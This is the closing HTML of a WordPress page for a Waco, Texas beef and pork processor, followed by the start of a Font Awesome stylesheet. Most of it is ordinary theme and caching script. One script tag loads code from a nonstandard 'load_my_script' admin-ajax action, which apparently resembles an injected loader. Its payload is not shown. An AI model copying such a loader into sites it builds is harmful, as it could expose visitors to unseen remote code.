						</div>

				
				</article>

			

</div>


			<footer data-rocket-location-hash="1929c89fa67a92764fc860b9b5dffb6f" id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Waco-Beef-Pork-Processors-LLC-165360423490210/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
						<p id="footer-info">Copyright &copy; 2015 - 2026 <a href="/">Waco Beef and Pork Processing, Waco, TX. All Rights Reserved.</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/waco-beef-pork-processing/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP39DXP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_image_0","style":"fade","repeat":"once","duration":"500ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_1","style":"fade","repeat":"once","duration":"500ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_3","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_4","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_5","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_6","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_7","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div data-rocket-location-hash="491503103e5fb8f012bcdfafe4629128" class="tvd-toast tve-fe-message" style="display: none">
	<div data-rocket-location-hash="ff1a1e8801a338af830cd0d2e3b7e4f6" class="tve-toast-message tve-success-message">
		<div data-rocket-location-hash="a4a492d7c95ac1e495f13d7889cfee34" class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div data-rocket-location-hash="f3f453ee84987c608be1dd11d2445a89" class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="http://holysmokedsausage.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script data-minify="1" type="text/javascript" src="http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1767833639" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://holysmokedsausage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http://holysmokedsausage.com/wp-admin/admin-ajax.php","images_uri":"http://holysmokedsausage.com/wp-content/themes/Divi/images","builder_images_uri":"http://holysmokedsausage.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6d8aaaf3f2","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dd01894754","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"274","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"http://holysmokedsausage.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script data-minify="1" type="text/javascript" src="http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/js/smoothscroll.js?ver=1767833639" id="smoothscroll-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://holysmokedsausage.com/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"274"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-content/plugins/thrive-leads/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script data-minify="1" type="text/javascript" src="http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1767833639" id="et-core-common-js"></script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script data-minify="1" type="text/javascript" src="http://holysmokedsausage.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1767833639" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-admin/js/iris.min.js?ver=0a6c682446132deedd300d33f314557a" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
//# sourceURL=wp-color-picker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://holysmokedsausage.com/wp-admin/js/color-picker.min.js?ver=0a6c682446132deedd300d33f314557a" id="wp-color-picker-js"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
//# sourceURL=et-shortcodes-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=1767833639" id="et-shortcodes-js-js"></script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"97f398e084","ajax_url":"\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":274},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"97f398e084","ajax_url":"\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":274},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><style id="et-builder-module-design-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://holysmokedsausage.com/media/desaturated-wood-texture.jpg)!important}.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_9.et_pb_section,.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{background-color:#ffffff!important}.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-color:rgba(255,255,255,0)}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content{max-width:none}.et_pb_row_0.et_pb_row,.et_pb_row_11.et_pb_row,.et_pb_row_14.et_pb_row,.et_pb_row_16.et_pb_row,.et_pb_row_18.et_pb_row{padding-bottom:0px!important}.et_pb_row_2.et_pb_row,.et_pb_row_9.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5,.et_pb_image_6,.et_pb_image_7{text-align:center}.et_pb_text_12,.et_pb_text_14,.et_pb_text_15,.et_pb_text_16,.et_pb_text_18,.et_pb_text_20,.et_pb_text_22{padding-right:30px!important}div.et_pb_section.et_pb_section_7{background-image:url(https://holysmokedsausage.com/media/vintage-meat-cut-bg.jpg)!important}div.et_pb_section.et_pb_section_10{background-image:url(https://holysmokedsausage.com/media/smooth-wood-texture.jpg)!important}@media only screen and (min-width:981px){.et_pb_row_0.et_pb_row,.et_pb_row_11.et_pb_row,.et_pb_row_14.et_pb_row,.et_pb_row_16.et_pb_row,.et_pb_row_18.et_pb_row{padding-bottom:0px}}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_9.et_pb_section,.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img{width:auto}}</style><!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
 #footer-widgets {padding-top:80px;}
 .footer-widget {margin-bottom:50px!important;}
 #main-footer { background-color:#2e2e2e!important;}
 .footer-widget .title {font-size:18px;}
 #footer-bottom { background-color:#1f1f1f;}
 #footer-bottom {padding:15px 0 5px;}
 #footer-info, #footer-info a {color:#666666;}
 #footer-info, #footer-info a {font-size:14px;}
 #footer-bottom ul.et-social-icons li a {font-size:24px;}
 #footer-bottom ul.et-social-icons li {margin-left:18px;}
 #sidebar h4.widgettitle {font-size:18px;}
 #sidebar li, #sidebar li a {font-size:14px;}
</style>
<!-- End Child theme custom CSS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://holysmokedsausage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"http:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","nonce":"ad05f12b86","url":"http:\/\/holysmokedsausage.com\/wholesale-chicken-turkey","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='http://holysmokedsausage.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/easy_font_awesome_for_divi_builder/easy-fontawesome-for-divi-builder.css?ver=1767833639
body_size: 9741
content:
@font-face{font-display:swap;font-family:'ETmodules';src:url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.eot?6gihly);src:url('../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.eot?6gihly#iefix') format('embedded-opentype'),url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.ttf?6gihly) format('truetype'),url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.woff?6gihly) format('woff'),url('../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.svg?6gihly#custom-icons') format('svg');font-weight:400;font-style:normal}ul.et-social-icons li.et-social-icon:before{display:none}.awesome_options_page .form-table th{display:none}.awesome_options_page .awesome_field{display:inline-block;width:120px;padding-left:30px;font-weight:700}.awesome_options_page .wp-color-result{margin:0 6px 0 0}.nav li:before,#top-menu.nav li:before,#et-secondary-nav li:before,.bottom-nav li:before{font-family:"ETmodules";display:inline-block;margin-right:5px}.nav a,#top-menu.nav a,#et-secondary-menu>ul>li a,.bottom-nav a{display:inline-block}ul.sub-menu li:before{position:absolute;margin-top:6px}#et-secondary-nav ul.sub-menu li:before{margin-top:10px}.et_font_icon li:before{font-family:'ETmodules'!important}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 .fa{display:inline-block;font:normal normal normal 14px/1 ETmodules;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}